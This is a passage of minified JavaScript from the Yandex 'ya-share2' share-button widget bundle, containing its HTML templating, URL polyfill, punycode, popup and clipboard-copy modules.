								elem: "counter"
							})[0];
							if (!o) return;
							if (void 0 === t) {
								var i = parseInt(o.textContent || 0, 10);
								isNaN(i) && (i = 0), t = i + 1
							}
							o.textContent = t, t > 0 ? o.classList.add("ya-share2__counter_visible") : o.classList.remove("ya-share2__counter_visible")
						}
					}
				}, {
					key: "isBare",
					value: function() {
						return Boolean(this._options.get("theme.bare"))
					}
				}, {
					key: "_closePopup",
					value: function() {
						this._morePopup && this._morePopup.classList.remove("ya-share2__popup_visible")
					}
				}]), e
			}();
		t.default = C
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function i(e) {
			if (Array.isArray(e)) {
				for (var t = 0, n = Array(e.length); t < e.length; t++) n[t] = e[t];
				return n
			}
			return Array.from(e)
		}

		function r(e) {
			var t = ["nofollow"];
			return /^https?:/.test(e) && t.push("noopener"), t.join(" ")
		}

		function s(e) {
			function t(e) {
				for (var t = arguments.length, n = Array(t > 1 ? t - 1 : 0), i = 1; i < t; i++) n[i - 1] = arguments[i];
				return (0, l.default)({
					block: "ya-share2",
					elem: e
				}, o[e].apply(o, n))
			}
			var n = new u.default,
				o = {
					container: function(e) {
						var n = e.urls,
							o = e.theme,
							r = e.services,
							s = e.namespace;
						return {
							mods: {
								size: o.size
							},
							content: [t("list", o.direction, r, o.limit, n.content, o.copy, o.popupDirection)].concat(i([o.nonce && t("iframe-style", o.nonce), t("iframe", n.frame, s, {
								inlineStyle: !o.nonce
							})].filter(function() {
								return o.counter
							})))
						}
					},
					list: function(e, n) {
						var o = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : n.length,
							i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : "",
							r = arguments[4],
							s = arguments[5];
						!1 === o && (o = n.length);
						var a = n.slice(0, o),
							l = n.slice(o);
						return {
							tag: "ul",
							mods: {
								direction: e
							},
							content: [a.map(function(e) {
								return t("item", e)
							}), l.length > 0 && t("item_more", l, i, r, s, e)]
						}
					},
					item: function() {
						var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
						return {
							tag: "li",
							mods: {
								service: e.name
							},
							content: t("link", e)
						}
					},
					link: function() {
						var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
							n = e.location,
							o = e.title,
							i = e.hasCounter;
						return {
							tag: "a",
							attrs: {
								href: n || "#",
								rel: n && r(n),
								target: n && "_blank",
								title: o
							},
							content: [t("badge", i), t("title", o)]
						}
					},
					badge: function(e) {
						return {
							tag: "span",
							content: [t("icon"), e && t("counter")]
						}
					},
					icon: function() {
						return {
							tag: "span"
						}
					},
					counter: function() {
						return {
							tag: "span"
						}
					},
					title: function(e) {
						return {
							tag: "span",
							content: e
						}
					},
					item_more: function(e, n, o, i, r) {
						return (0, l.default)(t("item"), {
							mods: {
								more: !0
							},
							content: [t("link_more"), t("popup", e, n, o, i, r)]
						})
					},
					link_more: function() {
						return (0, l.default)(t("link"), {
							mods: {
								more: !0
							},
							content: t("badge_more")
						})
					},
					badge_more: function() {
						return (0, l.default)(t("badge"), {
							mods: {
								more: !0
							},
							content: t("icon_more")
						})
					},
					icon_more: function() {
						return (0, l.default)(t("icon"), {
							mods: {
								more: !0
							}
						})
					},
					item_copy: function(e) {
						return (0, l.default)(t("item"), {
							mods: {
								copy: !0
							},
							content: [t("link_copy"), t("input_copy", e)]
						})
					},
					link_copy: function() {
						return (0, l.default)(t("link"), {
							mods: {
								copy: !0
							},
							content: t("title", e.copyLink)
						})
					},
					input_copy: function(e) {
						return {
							tag: "input",
							attrs: {
								value: e
							}
						}
					},
					popup: function(e, n) {
						var o = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "last",
							i = arguments[3],
							r = arguments[4],
							s = t("list", "vertical", e);
						return "first" === o ? s.content.unshift(t("item_copy", n)) : "last" === o && s.content.push(t("item_copy", n)), i = "top" === i ? "top" : "bottom", r = "vertical" === r ? "vertical" : "horizontal", {
							mods: {
								direction: i,
								"list-direction": r
							},
							content: s
						}
					},
					iframe: function(e, t) {
						var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {},
							o = n.inlineStyle;
						return {
							tag: "iframe",
							attrs: {
								src: e + "?" + d.serializeParams({
									namespace: t
								}),
								style: o ? "border: 0; display: none; position: absolute; left: -9999px;" : null
							}
						}
					},
					"iframe-style": function(e) {
						return {
							tag: "style",
							attrs: {
								nonce: e,
								scoped: !0
							},
							content: ".ya-share2__iframe { border: 0; display: none; position: absolute; left: -9999px; }"
						}
					}
				};
			return {
				update: function(e, o) {
					var r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : [];
					e.innerHTML = n.toHtml(t.apply(void 0, [o].concat(i(r))))
				}
			}
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = s;
		var a = n(11),
			l = o(a),
			c = n(73),
			u = o(c),
			p = n(1),
			d = function(e) {
				if (e && e.__esModule) return e;
				var t = {};
				if (null != e)
					for (var n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
				return t.default = e, t
			}(p)
	}, function(e, t, n) {
		"use strict";
		var o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			i = function() {
				function e() {
					this._shortTags = {};
					for (var e = 0; e < t.length; e++) this._shortTags[t[e]] = 1;
					this._optJsAttrName = "onclick", this._optJsAttrIsJs = !0, this._optJsCls = "i-bem", this._optJsElem = !0, this._optEscapeContent = !0, this._optNobaseMods = !1, this._optDelimElem = "__", this._optDelimMod = "_"
				}
				e.prototype = {
					toHtml: function(e) {
						this._buf = "", this._html(e);
						var t = this._buf;
						return delete this._buf, t
					},
					_html: function(e) {
						var t, a, l;
						if (!1 !== e && null != e)
							if ("object" !== (void 0 === e ? "undefined" : o(e))) this._buf += this._optEscapeContent ? n(e) : e;
							else if (Array.isArray(e))
							for (t = 0, a = e.length; t < a; t++) !1 !== (l = e[t]) && null != l && this._html(l);
						else {
							if (e.toHtml) {
								var c = e.toHtml.call(this, e) || "";
								return void(this._buf += c)
							}
							var u = !1 !== e.bem;
							if (void 0 !== e.tag && !e.tag) return void(e.html ? this._buf += e.html : this._html(e.content));
							e.mix && !Array.isArray(e.mix) && (e.mix = [e.mix]);
							var p, d, h, f = "",
								m = "",
								v = !1;
							if (p = e.attrs)
								for (t in p) d = p[t], !0 === d ? m += " " + t : !1 !== d && null !== d && void 0 !== d && (m += " " + t + '="' + i(d) + '"');
							if (u) {
								var _ = e.block + (e.elem ? this._optDelimElem + e.elem : "");
								e.block && (f = s(e, _, null, this._optNobaseMods, this._optDelimMod), e.js && ((h = {})[_] = !0 === e.js ? {} : e.js));
								var y = this._optJsCls && (this._optJsElem || !e.elem),
									g = e.mix;
								if (g && g.length)
									for (t = 0, a = g.length; t < a; t++) {
										var b = g[t];
										if (b && !1 !== b.bem) {
											var k = b.block || e.block || "",
												w = b.elem || (b.block ? null : e.block && e.elem),
												x = k + (w ? this._optDelimElem + w : "");
											k && (f += s(b, x, _, this._optNobaseMods, this._optDelimMod), b.js && ((h = h || {})[x] = !0 === b.js ? {} : b.js, v = !0, y || (y = k && this._optJsCls && (this._optJsElem || !w))))
										}
									}
								if (h) {
									y && (f += " " + this._optJsCls);
									var C = v || !0 !== e.js ? r(JSON.stringify(h)) : '{"' + _ + '":{}}';
									m += " " + (e.jsAttr || this._optJsAttrName) + "='" + (this._optJsAttrIsJs ? "return " + C : C) + "'"
								}
							}
							e.cls && (f = (f ? f + " " : "") + i(e.cls).trim());
							var j = e.tag || "div";
							this._buf += "<" + j + (f ? ' class="' + f + '"' : "") + (m || ""), this._shortTags[j] ? this._buf += "/>" : (this._buf += ">", e.html ? this._buf += e.html : this._html(e.content), this._buf += "</" + j + ">")
						}
					}
				};
				var t = "area base br col command embed hr img input keygen link menuitem meta param source track wbr".split(" "),
					n = e.prototype.xmlEscape = function(e) {
						return (e + "").replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;")
					},
					i = e.prototype.attrEscape = function(e) {
						return (e + "").replace(/&/g, "&amp;").replace(/"/g, "&quot;")
					},
					r = e.prototype.jsAttrEscape = function(e) {
						return (e + "").replace(/&/g, "&amp;").replace(/'/g, "&#39;")
					},
					s = function(e, t, n, o, i) {
						var r, s, a, l = "";
						if (n !== t && (n && (l += " "), l += t), r = e.elem && e.elemMods || e.mods)
							for (a in r)((s = r[a]) || 0 === s) && (l += " " + (o ? i : t + i) + a + (!0 === s ? "" : i + s));
						return l
					};
				return e
			}();
		e.exports = i
	}, function(e, t, n) {
		"use strict";
		(function(e) {
			function o(t) {
				var n = new e(t),
					o = n.host;
				return n.href.replace(o, (0, i.toASCII)(o))
			}
			Object.defineProperty(t, "__esModule", {
				value: !0
			}), t.default = o;
			var i = n(76)
		}).call(t, n(75))
	}, function(e, t, n) {
		(function(t) {
			(function() {
				"use strict";
				! function(e) {
					function t(e) {
						return void 0 !== p[e]
					}

					function n() {
						a.call(this), this._isInvalid = !0
					}

					function o(e) {
						return "" == e && n.call(this), e.toLowerCase()
					}

					function i(e) {
						var t = e.charCodeAt(0);
						return t > 32 && t < 127 && -1 == [34, 35, 60, 62, 63, 96].indexOf(t) ? e : encodeURIComponent(e)
					}

					function r(e) {
						var t = e.charCodeAt(0);
						return t > 32 && t < 127 && -1 == [34, 35, 60, 62, 96].indexOf(t) ? e : encodeURIComponent(e)
					}

					function s(e, s, a) {
						function l(e) {
							g.push(e)
						}
						var c = s || "scheme start",
							u = 0,
							v = "",
							_ = !1,
							y = !1,
							g = [];
						e: for (;
							(e[u - 1] != h || 0 == u) && !this._isInvalid;) {
							var b = e[u];
							switch (c) {
								case "scheme start":
									if (!b || !f.test(b)) {
										if (s) {
											l("Invalid scheme.");
											break e
										}
										v = "", c = "no scheme";
										continue
									}
									v += b.toLowerCase(), c = "scheme";
									break;
								case "scheme":
									if (b && m.test(b)) v += b.toLowerCase();
									else {
										if (":" != b) {
											if (s) {
												if (h == b) break e;
												l("Code point not allowed in scheme: " + b);
												break e
											}
											v = "", u = 0, c = "no scheme";
											continue
										}
										if (this._scheme = v, v = "", s) break e;
										t(this._scheme) && (this._isRelative = !0), c = "file" == this._scheme ? "relative" : this._isRelative && a && a._scheme == this._scheme ? "relative or authority" : this._isRelative ? "authority first slash" : "scheme data"
									}
									break;
								case "scheme data":
									"?" == b ? (this._query = "?", c = "query") : "#" == b ? (this._fragment = "#", c = "fragment") : h != b && "\t" != b && "\n" != b && "\r" != b && (this._schemeData += i(b));
									break;
								case "no scheme":
									if (a && t(a._scheme)) {
										c = "relative";
										continue
									}
									l("Missing scheme."), n.call(this);
									break;
								case "relative or authority":
									if ("/" != b || "/" != e[u + 1]) {
										l("Expected /, got: " + b), c = "relative";
										continue
									}
									c = "authority ignore slashes";
									break;
								case "relative":
									if (this._isRelative = !0, "file" != this._scheme && (this._scheme = a._scheme), h == b) {
										this._host = a._host, this._port = a._port, this._path = a._path.slice(), this._query = a._query, this._username = a._username, this._password = a._password;
										break e
									}
									if ("/" == b || "\\" == b) "\\" == b && l("\\ is an invalid code point."), c = "relative slash";
									else if ("?" == b) this._host = a._host, this._port = a._port, this._path = a._path.slice(), this._query = "?", this._username = a._username, this._password = a._password, c = "query";
									else {
										if ("#" != b) {
											var k = e[u + 1],
												w = e[u + 2];
											("file" != this._scheme || !f.test(b) || ":" != k && "|" != k || h != w && "/" != w && "\\" != w && "?" != w && "#" != w) && (this._host = a._host, this._port = a._port, this._username = a._username, this._password = a._password, this._path = a._path.slice(), this._path.pop()), c = "relative path";
											continue
										}
										this._host = a._host, this._port = a._port, this._path = a._path.slice(), this._query = a._query, this._fragment = "#", this._username = a._username, this._password = a._password, c = "fragment"
									}
									break;
								case "relative slash":
									if ("/" != b && "\\" != b) {
										"file" != this._scheme && (this._host = a._host, this._port = a._port, this._username = a._username, this._password = a._password), c = "relative path";
										continue
									}
									"\\" == b && l("\\ is an invalid code point."), c = "file" == this._scheme ? "file host" : "authority ignore slashes";
									break;
								case "authority first slash":
									if ("/" != b) {
										l("Expected '/', got: " + b), c = "authority ignore slashes";
										continue
									}
									c = "authority second slash";
									break;
								case "authority second slash":
									if (c = "authority ignore slashes", "/" != b) {
										l("Expected '/', got: " + b);
										continue
									}
									break;
								case "authority ignore slashes":
									if ("/" != b && "\\" != b) {
										c = "authority";
										continue
									}
									l("Expected authority, got: " + b);
									break;
								case "authority":
									if ("@" == b) {
										_ && (l("@ already seen."), v += "%40"), _ = !0;
										for (var x = 0; x < v.length; x++) {
											var C = v[x];
											if ("\t" != C && "\n" != C && "\r" != C)
												if (":" != C || null !== this._password) {
													var j = i(C);
													null !== this._password ? this._password += j : this._username += j
												} else this._password = "";
											else l("Invalid whitespace in authority.")
										}
										v = ""
									} else {
										if (h == b || "/" == b || "\\" == b || "?" == b || "#" == b) {
											u -= v.length, v = "", c = "host";
											continue
										}
										v += b
									}
									break;
								case "file host":
									if (h == b || "/" == b || "\\" == b || "?" == b || "#" == b) {
										2 != v.length || !f.test(v[0]) || ":" != v[1] && "|" != v[1] ? 0 == v.length ? c = "relative path start" : (this._host = o.call(this, v), v = "", c = "relative path start") : c = "relative path";
										continue
									}
									"\t" == b || "\n" == b || "\r" == b ? l("Invalid whitespace in file host.") : v += b;
									break;
								case "host":
								case "hostname":
									if (":" != b || y) {
										if (h == b || "/" == b || "\\" == b || "?" == b || "#" == b) {
											if (this._host = o.call(this, v), v = "", c = "relative path start", s) break e;
											continue
										}
										"\t" != b && "\n" != b && "\r" != b ? ("[" == b ? y = !0 : "]" == b && (y = !1), v += b) : l("Invalid code point in host/hostname: " + b)
									} else if (this._host = o.call(this, v), v = "", c = "port", "hostname" == s) break e;
									break;
								case "port":
									if (/[0-9]/.test(b)) v += b;
									else {
										if (h == b || "/" == b || "\\" == b || "?" == b || "#" == b || s) {
											if ("" != v) {
												var E = parseInt(v, 10);
												E != p[this._scheme] && (this._port = E + ""), v = ""
											}
											if (s) break e;
											c = "relative path start";
											continue
										}
										"\t" == b || "\n" == b || "\r" == b ? l("Invalid code point in port: " + b) : n.call(this)
									}
									break;
								case "relative path start":
									if ("\\" == b && l("'\\' not allowed in path."), c = "relative path", "/" != b && "\\" != b) continue;
									break;
								case "relative path":
									if (h != b && "/" != b && "\\" != b && (s || "?" != b && "#" != b)) "\t" != b && "\n" != b && "\r" != b && (v += i(b));
									else {
										"\\" == b && l("\\ not allowed in relative path.");
										var z;
										(z = d[v.toLowerCase()]) && (v = z), ".." == v ? (this._path.pop(), "/" != b && "\\" != b && this._path.push("")) : "." == v && "/" != b && "\\" != b ? this._path.push("") : "." != v && ("file" == this._scheme && 0 == this._path.length && 2 == v.length && f.test(v[0]) && "|" == v[1] && (v = v[0] + ":"), this._path.push(v)), v = "", "?" == b ? (this._query = "?", c = "query") : "#" == b && (this._fragment = "#", c = "fragment")
									}
									break;
								case "query":
									s || "#" != b ? h != b && "\t" != b && "\n" != b && "\r" != b && (this._query += r(b)) : (this._fragment = "#", c = "fragment");
									break;
								case "fragment":
									h != b && "\t" != b && "\n" != b && "\r" != b && (this._fragment += b)
							}
							u++
						}
					}

					function a() {
						this._scheme = "", this._schemeData = "", this._username = "", this._password = null, this._host = "", this._port = "", this._path = [], this._query = "", this._fragment = "", this._isInvalid = !1, this._isRelative = !1
					}

					function l(e, t) {
						void 0 === t || t instanceof l || (t = new l(String(t))), this._url = e, a.call(this);
						var n = e.replace(/^[ \t\r\n\f]+|[ \t\r\n\f]+$/g, "");
						s.call(this, n, null, t)
					}
					var c = !1;
					if (!e.forceJURL) try {
						var u = new e.URL("b", "http://a");
						u.pathname = "c%20d", c = "http://a/c%20d" === u.href
					} catch (e) {}
					if (!c) {
						var p = Object.create(null);
						p.ftp = 21, p.file = 0, p.gopher = 70, p.http = 80, p.https = 443, p.ws = 80, p.wss = 443;
						var d = Object.create(null);
						d["%2e"] = ".", d[".%2e"] = "..", d["%2e."] = "..", d["%2e%2e"] = "..";
						var h = void 0,
							f = /[a-zA-Z]/,
							m = /[a-zA-Z0-9\+\-\.]/;
						l.prototype = {
							toString: function() {
								return this.href
							},
							get href() {
								if (this._isInvalid) return this._url;
								var e = "";
								return "" == this._username && null == this._password || (e = this._username + (null != this._password ? ":" + this._password : "") + "@"), this.protocol + (this._isRelative ? "//" + e + this.host : "") + this.pathname + this._query + this._fragment
							},
							set href(e) {
								a.call(this), s.call(this, e)
							},
							get protocol() {
								return this._scheme + ":"
							},
							set protocol(e) {
								this._isInvalid || s.call(this, e + ":", "scheme start")
							},
							get host() {
								return this._isInvalid ? "" : this._port ? this._host + ":" + this._port : this._host
							},
							set host(e) {
								!this._isInvalid && this._isRelative && s.call(this, e, "host")
							},
							get hostname() {
								return this._host
							},
							set hostname(e) {
								!this._isInvalid && this._isRelative && s.call(this, e, "hostname")
							},
							get port() {
								return this._port
							},
							set port(e) {
								!this._isInvalid && this._isRelative && s.call(this, e, "port")
							},
							get pathname() {
								return this._isInvalid ? "" : this._isRelative ? "/" + this._path.join("/") : this._schemeData
							},
							set pathname(e) {
								!this._isInvalid && this._isRelative && (this._path = [], s.call(this, e, "relative path start"))
							},
							get search() {
								return this._isInvalid || !this._query || "?" == this._query ? "" : this._query
							},
							set search(e) {
								!this._isInvalid && this._isRelative && (this._query = "?", "?" == e[0] && (e = e.slice(1)), s.call(this, e, "query"))
							},
							get hash() {
								return this._isInvalid || !this._fragment || "#" == this._fragment ? "" : this._fragment
							},
							set hash(e) {
								this._isInvalid || (this._fragment = "#", "#" == e[0] && (e = e.slice(1)), s.call(this, e, "fragment"))
							},
							get origin() {
								var e;
								if (this._isInvalid || !this._scheme) return "";
								switch (this._scheme) {
									case "data":
									case "file":
									case "javascript":
									case "mailto":
										return "null"
								}
								return e = this.host, e ? this._scheme + "://" + e : ""
							}
						};
						var v = e.URL;
						v && (l.createObjectURL = function(e) {
							return v.createObjectURL.apply(v, arguments)
						}, l.revokeObjectURL = function(e) {
							v.revokeObjectURL(e)
						}), e.URL = l, l.foo = "bar"
					}
				}(window), e.exports = t.URL
			}).call(window)
		}).call(t, n(12))
	}, function(e, t, n) {
		"use strict";
		(function(e, o) {
			var i, r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			};
			! function(s) {
				function a(e) {
					throw new RangeError(T[e])
				}

				function l(e, t) {
					for (var n = e.length, o = []; n--;) o[n] = t(e[n]);
					return o
				}

				function c(e, t) {
					var n = e.split("@"),
						o = "";
					return n.length > 1 && (o = n[0] + "@", e = n[1]), e = e.replace(D, "."), o + l(e.split("."), t).join(".")
				}

				function u(e) {
					for (var t, n, o = [], i = 0, r = e.length; i < r;) t = e.charCodeAt(i++), t >= 55296 && t <= 56319 && i < r ? (n = e.charCodeAt(i++), 56320 == (64512 & n) ? o.push(((1023 & t) << 10) + (1023 & n) + 65536) : (o.push(t), i--)) : o.push(t);
					return o
				}

				function p(e) {
					return l(e, function(e) {
						var t = "";
						return e > 65535 && (e -= 65536, t += U(e >>> 10 & 1023 | 55296), e = 56320 | 1023 & e), t += U(e)
					}).join("")
				}

				function d(e) {
					return e - 48 < 10 ? e - 22 : e - 65 < 26 ? e - 65 : e - 97 < 26 ? e - 97 : j
				}

				function h(e, t) {
					return e + 22 + 75 * (e < 26) - ((0 != t) << 5)
				}

				function f(e, t, n) {
					var o = 0;
					for (e = n ? I(e / M) : e >> 1, e += I(e / t); e > B * z >> 1; o += j) e = I(e / B);
					return I(o + (B + 1) * e / (e + O))
				}

				function m(e) {
					var t, n, o, i, r, s, l, c, u, h, m = [],
						v = e.length,
						_ = 0,
						y = S,
						g = P;
					for (n = e.lastIndexOf(A), n < 0 && (n = 0), o = 0; o < n; ++o) e.charCodeAt(o) >= 128 && a("not-basic"), m.push(e.charCodeAt(o));
					for (i = n > 0 ? n + 1 : 0; i < v;) {
						for (r = _, s = 1, l = j; i >= v && a("invalid-input"), c = d(e.charCodeAt(i++)), (c >= j || c > I((C - _) / s)) && a("overflow"), _ += c * s, u = l <= g ? E : l >= g + z ? z : l - g, !(c < u); l += j) h = j - u, s > I(C / h) && a("overflow"), s *= h;
						t = m.length + 1, g = f(_ - r, t, 0 == r), I(_ / t) > C - y && a("overflow"), y += I(_ / t), _ %= t, m.splice(_++, 0, y)
					}
					return p(m)
				}

				function v(e) {
					var t, n, o, i, r, s, l, c, p, d, m, v, _, y, g, b = [];
					for (e = u(e), v = e.length, t = S, n = 0, r = P, s = 0; s < v; ++s)(m = e[s]) < 128 && b.push(U(m));
					for (o = i = b.length, i && b.push(A); o < v;) {
						for (l = C, s = 0; s < v; ++s)(m = e[s]) >= t && m < l && (l = m);
						for (_ = o + 1, l - t > I((C - n) / _) && a("overflow"), n += (l - t) * _, t = l, s = 0; s < v; ++s)
							if (m = e[s], m < t && ++n > C && a("overflow"), m == t) {
								for (c = n, p = j; d = p <= r ? E : p >= r + z ? z : p - r, !(c < d); p += j) g = c - d, y = j - d, b.push(U(h(d + g % y, 0))), c = I(g / y);
								b.push(U(h(c, 0))), r = f(n, _, o == i), n = 0, ++o
							}++n, ++t
					}
					return b.join("")
				}

				function _(e) {
					return c(e, function(e) {
						return L.test(e) ? m(e.slice(4).toLowerCase()) : e
					})
				}

				function y(e) {
					return c(e, function(e) {
						return F.test(e) ? "xn--" + v(e) : e
					})
				}
				var g = "object" == r(t) && t && !t.nodeType && t,
					b = "object" == r(e) && e && !e.nodeType && e,
					k = "object" == (void 0 === o ? "undefined" : r(o)) && o;
				k.global !== k && k.window !== k && k.self !== k || (s = k);
				var w, x, C = 2147483647,
					j = 36,
					E = 1,
					z = 26,
					O = 38,
					M = 700,
					P = 72,
					S = 128,
					A = "-",
					L = /^xn--/,
					F = /[^\x20-\x7E]/,
					D = /[\x2E\u3002\uFF0E\uFF61]/g,
					T = {
						overflow: "Overflow: input needs wider integers to process",
						"not-basic": "Illegal input >= 0x80 (not a basic code point)",
						"invalid-input": "Invalid input"
					},
					B = j - E,
					I = Math.floor,
					U = String.fromCharCode;
				if (w = {
						version: "1.4.1",
						ucs2: {
							decode: u,
							encode: p
						},
						decode: m,
						encode: v,
						toASCII: y,
						toUnicode: _
					}, "object" == r(n(16)) && n(16)) void 0 !== (i = function() {
					return w
				}.call(t, n, t, e)) && (e.exports = i);
				else if (g && b)
					if (e.exports == g) b.exports = w;
					else
						for (x in w) w.hasOwnProperty(x) && (g[x] = w[x]);
				else s.punycode = w
			}(void 0)
		}).call(t, n(77)(e), n(12))
	}, function(e, t, n) {
		"use strict";
		e.exports = function(e) {
			return e.webpackPolyfill || (e.deprecate = function() {}, e.paths = [], e.children || (e.children = []), Object.defineProperty(e, "loaded", {
				enumerable: !0,
				get: function() {
					return e.l
				}
			}), Object.defineProperty(e, "id", {
				enumerable: !0,
				get: function() {
					return e.i
				}
			}), e.webpackPolyfill = 1), e
		}
	}, function(e, t, n) {
		"use strict";

		function o(e, t, n) {
			var o = "" + e + Date.now(),
				r = i(n, 2),
				s = r[0],
				a = r[1],
				l = {
					scrollbars: 1,
					resizable: 1,
					menubar: 0,
					toolbar: 0,
					status: 0,
					left: (screen.width - s) / 2,
					top: (screen.height - a) / 2,
					width: s,
					height: a
				},
				c = Object.keys(l).map(function(e) {
					return e + "=" + l[e]
				}).join(","),
				u = window.open(t, o, c);
			u && u.focus()
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var i = function() {
			function e(e, t) {
				var n = [],
					o = !0,
					i = !1,
					r = void 0;
				try {
					for (var s, a = e[Symbol.iterator](); !(o = (s = a.next()).done) && (n.push(s.value), !t || n.length !== t); o = !0);
				} catch (e) {
					i = !0, r = e
				} finally {
					try {
						!o && a.return && a.return()
					} finally {
						if (i) throw r
					}
				}
				return n
			}
			return function(t, n) {
				if (Array.isArray(t)) return t;
				if (Symbol.iterator in Object(t)) return e(t, n);
				throw new TypeError("Invalid attempt to destructure non-iterable instance")
			}
		}();
		t.open = o
	}, function(e, t, n) {
		"use strict";
		(function(o) {
			var i, r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			};
			! function(o) {
				function s(e) {
					function t(e) {
						return v.test(e)
					}

					function n(e) {
						var t = v.exec(e);
						if (t) {
							var n = {
									block: t[1] || t[4]
								},
								o = t[5],
								i = t[2] || t[6];
							if (o && (n.elem = o), i) {
								var r = t[3] || t[7];
								n.modName = i, n.modVal = r || !0
							}
							return n
						}
					}

					function o(e) {
						if (e && e.block) {
							var t = e.block;
							if (e.elem && (t += m.elem + e.elem), e.modName) {
								var n = e.modVal;
								!n && 0 !== n && e.hasOwnProperty("modVal") || (t += m.mod.name + e.modName), n && !0 !== n && (t += m.mod.val + n)
							}
							return t
						}
					}

					function i(e) {
						if ("string" == typeof e && (e = n(e)), e && e.block) {
							var t = e.modName,
								o = t && (e.modVal || !e.hasOwnProperty("modVal"));
							if (e.elem) {
								if (o) return c.ELEM_MOD;
								if (!t) return c.ELEM
							}
							return o ? c.BLOCK_MOD : t ? void 0 : c.BLOCK
						}
					}

					function r(e) {
						return i(e) === c.BLOCK
					}

					function s(e) {
						return i(e) === c.BLOCK_MOD
					}

					function u(e) {
						return i(e) === c.ELEM
					}

					function d(e) {
						return i(e) === c.ELEM_MOD
					}
					var h = a(e),
						f = JSON.stringify(h);
					if (p[f]) return p[f];
					var m = h.delims,
						v = l(m, h.wordPattern),
						_ = {
							validate: t,
							typeOf: i,
							isBlock: r,
							isBlockMod: s,
							isElem: u,
							isElemMod: d,
							parse: n,
							stringify: o,
							elemDelim: m.elem,
							modDelim: m.mod.name,
							modValDelim: m.mod.val
						};
					return p[f] = _, _
				}

				function a(e) {
					if (e || (e = {}), "string" == typeof e) {
						var t = u[e];
						if (!t) throw new Error("The `" + e + "` naming is unknown.");
						return t
					}
					var n = u.origin,
						o = n.delims,
						i = o.mod,
						r = e.mod || o.mod;
					return {
						delims: {
							elem: e.elem || o.elem,
							mod: "string" == typeof r ? {
								name: r,
								val: r
							} : {
								name: r.name || i.name,
								val: r.val || r.name || i.val
							}
						},
						wordPattern: e.wordPattern || n.wordPattern
					}
				}

				function l(e, t) {
					var n = "(" + t + ")",
						o = "(?:" + e.elem + "(" + t + "))?",
						i = "(?:" + e.mod.name + "(" + t + "))?",
						r = "(?:" + e.mod.val + "(" + t + "))?",
						s = i + r;
					return new RegExp("^" + n + s + "$|^" + n + o + s + "$")
				}
				var c = {
						BLOCK: "block",
						BLOCK_MOD: "blockMod",
						ELEM: "elem",
						ELEM_MOD: "elemMod"
					},
					u = {
						origin: {
							delims: {
								elem: "__",
								mod: {
									name: "_",
									val: "_"
								}
							},
							wordPattern: "[a-zA-Z0-9]+(?:-[a-zA-Z0-9]+)*"
						},
						"two-dashes": {
							delims: {
								elem: "__",
								mod: {
									name: "--",
									val: "_"
								}
							},
							wordPattern: "[a-zA-Z0-9]+(?:-[a-zA-Z0-9]+)*"
						}
					},
					p = {},
					d = !0,
					h = ["validate", "typeOf", "isBlock", "isBlockMod", "isElem", "isElemMod", "parse", "stringify", "elemDelim", "modDelim", "modValDelim"],
					f = s();
				h.forEach(function(e) {
					s[e] = f[e]
				}), "object" === r(t) && (e.exports = s, d = !1), "object" === ("undefined" == typeof modules ? "undefined" : r(modules)) && (modules.define("bem-naming", function(e) {
					e(s)
				}), d = !1), void 0 !== (i = function(e, t, n) {
					n.exports = s
				}.call(t, n, t, e)) && (e.exports = i), d = !1, d && (o.bemNaming = s)
			}("undefined" != typeof window ? window : o)
		}).call(t, n(12))
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			var t = document.createElement("input");
			return t.setAttribute("type", "text"), t.setAttribute("value", e), t.style.position = "absolute", t.style.left = "-9999px", document.body.appendChild(t), t
		}

		function i() {
			try {
				return document.execCommand("copy")
			} catch (e) {
				return !1
			}
		}

		function r(e, t) {
			var n = o(e);
			n.select();
			var r = i();
			a.default.remove(n), r || t(e)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.copy = i, t.clip = r;
		var s = n(2),
			a = function(e) {
				return e && e.__esModule ? e : {
					default: e
				}
			}(s)
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function i(e, t) {
			if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
		}

		function r(e, t) {
			var n = (0, f.default)(!0, {}, e, {
				contentByService: {}
			});
			return Object.keys(t).forEach(function(e) {
				var o = t[e];
				Object.keys(o).forEach(function(t) {
					var i = "contentByService." + e + "." + t,
						r = o[t];
					v.default.set(n, i, r)
				})
			}), n
		}

		function s(e) {
			var t = {};
			return Object.keys(e).forEach(function(n) {
				var o = n.split(":"),
					i = p(o, 2),
					r = i[0],
					s = i[1],
					l = y[r] || y._defaults,
					c = l.group,
					u = l.type,
					d = a(u, e[n]),
					h = void 0;
				if (s) {
					if ("content" !== c) return;
					h = "contentByService." + s + "." + r
				} else h = c + "." + r;
				v.default.set(t, h, d)
			}), t
		}

		function a(e, t) {
			switch (e) {
				case "boolean":
					return void 0 !== t;
				default:
					return t
			}
		}

		function l(e, t) {
			var n = {};
			return Object.keys(e).forEach(function(o) {
				var i = e[o];
				if ("object" === (void 0 === i ? "undefined" : u(i)) && null !== i)
					if ("contentByService" === o) {
						var r = i;
						Object.keys(r).forEach(function(e) {
							var o = r[e];
